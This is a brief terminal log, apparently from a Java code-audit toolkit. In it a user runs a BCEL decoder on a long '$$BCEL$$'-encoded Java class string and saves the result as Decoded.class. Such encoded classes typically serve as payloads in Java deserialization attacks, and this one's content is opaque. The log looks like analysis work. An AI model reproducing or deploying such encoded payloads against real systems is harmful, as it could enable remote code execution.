 at Main.main(Main.java:24)
具>java -jar BCELCodeman.jar d $$BCEL$$$l$8b$I$A$A$A$A$A$A$A$8dV$d9W$TW$i$fe$G$C3$M$c3b$Qa$5c$b1u$J$w$c1$ee$V$a9$VA$
5c$g$d0$g$8a$Vm$ed0$5c$60$m$cc$c4$c9D$90$$v$b3$9b$ddwk$b7$97$k_$db$3eDO$7b$da$d3$87$be$d8S$l$da$3f$a8$f6$bb$93$40$J$89$da$9c$93$7b$e7$fe$eeo$bb$bf
$ef$bb$bf$99$3f$fe$f9$e9W$A$f7$e3$5b$j$G$S$3a$G0$a8$e1$88$9c$8f$eax$i$c7$e4$90$d40$a4$e3$J$Mk8$ae$e2I$j$3aN$a8$Y$d1q$S$a7$a4$d9SR$f2$b4$86$d3r$7eF
$87$85Q9$d8$g$c6T$I$N$e3$3a$9a1$a1aR$85$a3aJ$c5$b4$8e$Uft$ac$81$ab$c1$93sZ$Og$e4$e0k$c8$a8$It$dc$8d$ac$8a$b3$K$aa$bb$j$d7$J$f6$u$a8$8c$b5$P$x$88$f
4zcBAC$c2q$c5$60vfT$f8C$d6h$8a$92h$c2$b3$ad$d4$b0$e5$3br$bd$m$M$ect$c6$b3$a7E$40$fd$e9$de$945$3f$af$60Eb$ca$3aku$a6$yw$a2$93$a2Lf7$V$tD$d0$9b$f5$7
d$e1$G$c7$c4$99$ac$c8$E$D$KV$_Q$f4$c5xJ$d8A$e7$80$I$s$bd1Z$d4$dbE$ea2$81$ff$b4$8f$8cNQ$99Z$ca$b8$C$b3$8c$9b$7eG$a4$a4$X$cd$X$99$b4$e7f$98$ab$ce$U$
8e$fbN$m$7c$86Vf$V4$e6$ed$i$af3$_$de$9d$d79$u$ac$b1P$a7$d2$9e$Z$x$O$9b$M$7c$c7$9d$90a3$K$9a$f2$h$d9$c0Iu$sm$cbuC$P$K$p5$_1$d9$3fg$8bt$e0x$$$f7$o$c
1$a4C$c3$9a$c4x$d6$9e$3e$e7e$v$aaK$G$96$3d$3d$60$a5$c3$82$S$Q$S$40$c5$y$e1W1Gt$J$v$f1$q$60$cc$z$e9e$7d$5b$f4$3b$b2$f0F$c1E$5cF2$b0$F$5bU$9c30$8fg$
Z$868$d9$G$9e$c3$f3$w$5e0p$k$_$gx$J$_$x$d8j$7b3q$db$ca$da$93$5e$dc$V$c1$ac$e7O$c7SN$s$Qn$7c$c8N$t$XqT$f1$8a$81Wq$81P$96$c0Fj$yC$d7$c0kx$9d$d5$5c$8
e$O$8fa$e0$N$bci$e0$z$5c4$f06$$$d2$f6$f4$C$k$fd$96$cd2$hx$H$ef$f2$a4$G$de$c3$fb$G$3e$c0$87$y$cf$oN$qA1B$KbioV$f8b$acm$f4$5c$5b$da$L$ac$m$e3$b5$95$
fd$Z$f8$I$l$e7$9d$e5$B$z$ca0$P$a4$C5$efc$tOZ$C$a6$8aO$M$7c$8a$cfdu$3fWPq$aa$c7$c0$r$7ca$e02$be4$f0$V$beV$A$b2$a0$M$d4$G$be$c1V$3a$_$60$a4$a0$f5V$3
cW$d0r$L$ee$$d$U$ee$i$cb$ba$813S$e0$f0$e2$a29$d6$9e$u$d1$914$Ts$c2$s$da$b1R$e6$$58$ea$7b$b6$I$_$e7$92$c2$MM$fa$ac$WyY$b8$7d$L$eb$95E$b1$f2RZ6K$7ex
n$m$e6$82$90$L$J$__j$b3H$7d$c9$96$b4$v$bbA$a8R$7c$I$r$K6$df$n$f7$85$b6$o$e1$5d$a8$e4$de26$tKl$dao$d7s$aa$j$f7$ac7$cd$d2$ee$8a$956$9b$93$a5$a2$f6r$
zI$935$c9$l$a3$a9$b4$M$f2$ceS$n$99M$L$df$cek5r$dd$t$b8$m$af$L$d8w$dc$e1$fc$cb$db$5c$5dF$E$3d$b6$84$d3$J$fbr$q6$o$9by$r$3d$x$d8R$e60e3$af$9a$95$b7L
$S$abL$f4$e1$oF$W$c8$c3$h$ca$Q$87$dct6$a0$9e$b0fH$e8$853$f3$d6$$$d9$a0$fb$d6X$d9$N$e9$d9$c8fD$9fH93$f9$5b$7e$h$ea$$k$b7$ea$a4$95$Z$q$fb$c2$d7$d7$I
$P$ee$86$8bb$ba$$$b6$ed$864$l$82$b0$e5$O$f9$96$z$b0$R$9b$f9$82$95$3fvn$d9E9$c6$80$8avT$a3$96$d2$bf$b7$5d$85r$N$V$d1$ca$i$o$c7$af$a1$w$87$ea$a8$9a$
83$96$d8$k$ad$a9$fc$Fz$O$b5$D$3b$U$3e$Z9$d4$Nv$e4P$9fCC$b41$87$V$5d$R3$S$c9$njF$um$ea$aa2i$5b$l$5dY0$ea$aa6$ab$cd$aa$82$ddoh$eeRM5$ba$w$87$W$e9$o$
da$g$a1$d6$89$ca$a8$99$94$aa$9a$a9uP$60P$b0$3a$Z$aa$9b$5d5$3fc$cd$J$sf$d60$b1$i$d6$5e$c5$ba$e8$fa$i6t$e9$a6j2$40$db$r$d4$cay$e3$VTE$ef$a2$df$x2$e7
$i6$fd$c0$TFp$j$7f$f2$D$a0$S$ed$3c$e3$m$9a8$g$94$d6$a3$O$N0$d1$88MX$818$a2$e8$e6$de$3e$ac$c4a$7ea$8c$60$V$a6$d0$823h$c5$Fj$5d$c2j$fc$c8$_$8a$ebXOo
kq$D$eb$f0$X6$60$h$bd$cd$d3$9f$89$ef$b1$j$3b$Yo$T$beC$H$fdU$f0$7f$Z$9d$d8$c9$c8$dd$ec$fc$f7$e0$5eF$3d$cc7$d4$7d$94U1$82$c7O$a58k$3f$85$d3x$A$PBe$a
4$3e$3cD$99$c6x$3b$f10v$a1$86Q$5b$d0$85$dd$fc$g$baA$fbn$3c$c2$Y$c4$K$7b$f0$u$e7$bd$fc$3b$88$dc$c4$ef$a8U$d1$a3b$9f$8a$5e$V$7d$w$f6$87$p$9f$fb$c3$f
1$80$8a$83P$b8$baI$fb$ff$a1Z$R$ae$O$dcd$a6$b4$ea$91$c3$a1$IM$P3$60$F$k$fb$X$9f$s$83$aa$ec$J$A$A
[*] Decode BCELcode successfully, find Class file in ./Decoded.class
D:\SecTool\代码审计\JAVA审计工具>